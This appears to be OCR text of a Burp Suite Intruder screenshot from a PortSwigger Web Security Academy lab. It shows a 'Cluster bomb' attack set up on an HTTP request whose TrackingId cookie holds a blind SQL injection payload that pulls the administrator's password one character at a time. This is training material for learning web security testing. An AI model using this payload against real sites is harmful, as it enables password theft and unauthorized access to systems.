 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7e00c804cd504c8eb6cc2700d800a0.web-security-academy.net
1 GET /filter?category=Pets HTTP/2
2 Host: 0a7e00c804cd504c8eb6cc2700d800a0.web-security-academy.net
3 Cookie: TrackingId=ZmlDEK6nzfrecfju'+AND+(SELECT+SUBSTRING(password,§1§,1)+FROM+users+WHERE+username='administrator')='§a§; session=FVfhC4zQChXOVw6GkWCrAvXCEdJhRnms
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7e00c804cd504c8eb6cc2700d800a0.web-security-academy.net/filter?category=Tech+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18